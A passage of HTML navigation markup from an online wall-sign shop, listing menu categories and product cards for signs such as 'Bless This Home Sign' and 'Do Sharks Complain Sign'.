                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/wedding-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wedding
                                </a></li><li><a href="/collections/retirement-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retirement
                                </a></li><li><a href="/collections/sweet-16-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sweet 16
                                </a></li><li><a href="/collections/graduation-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graduation
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Memorial</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/pet-memorial-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pet Memorial
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinals-memorial-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinals
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/birthday-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday
                                </a></li><li><a href="/collections/anniversary-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anniversary
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-6">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Quotes</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-6"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/inspirational-wall-signs" data-collection-handle="inspirational-wall-signs"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Inspirational
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/motivational-quotes-signs-wall-art" data-collection-handle="motivational-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Motivational
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/food-and-drink-quotes-signs-wall-art" data-collection-handle="food-and-drink-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Food And Drink
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/family-quotes-signs-wall-art" data-collection-handle="family-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Family
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/home-quotes-signs" data-collection-handle="home-quotes-signs"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  Home
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/love-quotes-signs-wall-art" data-collection-handle="love-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Love
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/humorous-quotes-signs-wall-art" data-collection-handle="humorous-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Humor
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/animals-quotes-signs-wall-art" data-collection-handle="animals-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Animals
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/faith-and-religion-quotes-signs-wall-art" data-collection-handle="faith-and-religion-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="8"
                  
                >
                  Faith And Religion
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="6"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/inspirational-wall-signs"
                    data-collection-handle="inspirational-wall-signs"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/the-best-things-in-life-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=543 543w
                              "
                              sizes="181px"
                              alt="The Best Things In Life Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">The Best Things In Life Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/irish-blessing-farmhouse-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=543 543w
                              "
                              sizes="181px"
                              alt="Irish Blessing Farmhouse Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Irish Blessing Farmhouse Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/12-things-to-remember-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/tc3_bcc94407-08f3-4471-a338-fbc124d1228e.jpg?v=1670397791&width=543 543w
                              "
                              sizes="181px"
                              alt="12 Things To Remember Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">12 Things To Remember Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-remember-you-are-braver-than-you-believe-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/NON-1089B.jpg?v=1706166282&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Remember You Are Braver Than You Believe Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Always Remember You Are Braver Than You Believe Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/inspirational-wall-signs" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/motivational-quotes-signs-wall-art"
                    data-collection-handle="motivational-quotes-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/do-sharks-complain-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/GbweabXL6V_pabt_82550378-8270-47f6-8171-8707b6ca0f7d.jpg?v=1711092996&width=543 543w
                              "
                              sizes="181px"
                              alt="Do Sharks Complain Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Do Sharks Complain Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/keep-going-motivational-wall-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/B_3f4a5e42-acba-4dcd-a8e7-6570b030aa35.jpg?v=1742294286&width=543 543w
                              "
                              sizes="181px"
                              alt="Keep Going Motivational Wall Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Keep Going Motivational Wall Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/no-excuses-motivational-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c769a0b5-1746-4a89-a337-eb062c1c22d0.jpg?v=1670415752&width=543 543w
                              "
                              sizes="181px"
                              alt="No Excuses Motivational Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">No Excuses Motivational Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/she-believed-she-could-so-she-did-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3e7eb20f-0759-4a8d-8d88-5cf5991076ed.jpg?v=1662482892&width=543 543w
                              "
                              sizes="181px"
                              alt="She Believed She Could So She Did Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">She Believed She Could So She Did Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/motivational-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/food-and-drink-quotes-signs-wall-art"
                    data-collection-handle="food-and-drink-quotes-signs-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/bless-the-food-before-us-and-the-love-between-us-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases5.jpg?v=1631187787&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless The Food Before Us and the Love Between Us Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless The Food Before Us And The Love Between Us Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-our-food-family-and-love-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless Our Food, Family, and Love Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless Our Food, Family, And Love Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/when-life-gives-you-lemons-old-rustic-paper-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=543 543w
                              "
                              sizes="181px"
                              alt="When Life Gives You Lemons Old Rustic Paper Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">When Life Gives You Lemons Old Rustic Paper Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-the-food-family-and-love-sign-v" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m3_173cf023-332a-4e6c-b8c0-599c1412af09.jpg?v=1724855771&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless The Food, Family, And Love Sign V"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless The Food, Family, And Love Sign V</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/food-and-drink-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/family-quotes-signs-wall-art"
                    data-collection-handle="family-quotes-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-boys-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1059A.jpg?v=1747915425&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, And The Boys Sign family sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You, Me, And The Boys Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-me-and-the-girls-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_da0b0980-c204-404b-8231-bb7c3d22a7fa.jpg?v=1667102446&width=543 543w
                              "
                              sizes="181px"
                              alt="You, Me, and the Girls Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You, Me, And The Girls Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, and The Dogs Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Just You, Me, And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-our-food-family-and-love-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TCSTYLE1_1.jpg?v=1697710331&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless Our Food, Family, and Love Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless Our Food, Family, And Love Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/family-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/home-quotes-signs"
                    data-collection-handle="home-quotes-signs"
                    data-child-index="4"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/new-home-new-beginning-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/JnFHPronnM_pabt.jpg?v=1735489474&width=543 543w
                              "
                              sizes="181px"
                              alt="New Home, New Beginning Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">New Home, New Beginning Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/bless-this-home-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5db20093-e2c0-47e6-8dbf-a9658a96917c.jpg?v=1631188297&width=543 543w
                              "
                              sizes="181px"
                              alt="Bless This Home Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Bless This Home Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/before-you-leave-this-home-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2950B.jpg?v=1678960442&width=543 543w
                              "
                              sizes="181px"
                              alt="Before You Leave This Home Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Before You Leave This Home Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/farmhouse-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_231832f9-9d69-4099-8ba0-76e454b4f635.jpg?v=1626857268&width=543 543w
                              "
                              sizes="181px"
                              alt="Farmhouse Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/home-quotes-signs" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/love-quotes-signs-wall-art"
                    data-collection-handle="love-quotes-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/i-love-you-more-i-love-you-most-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TNd36E7Vjf_pabt.jpg?v=1711093246&width=543 543w
                              "
                              sizes="181px"
                              alt="I Love You More I Love You Most Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">I Love You More I Love You Most Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-kiss-me-goodnight-sign-iv" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/wnkPKV04Cv_pabt.jpg?v=1711093070&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Kiss Me Goodnight Sign IV"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Always Kiss Me Goodnight Sign IV</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/god-knew-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_a26a4569-fe8f-41e9-9999-711a9799cc1d.png?v=1668526617&width=543 543w
                              "
                              sizes="181px"
                              alt="God Knew Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">God Knew Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-best-things-in-life-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=543 543w
                              "
                              sizes="181px"
                              alt="The Best Things In Life Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Best Things In Life Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/love-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/humorous-quotes-signs-wall-art"
                    data-collection-handle="humorous-quotes-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
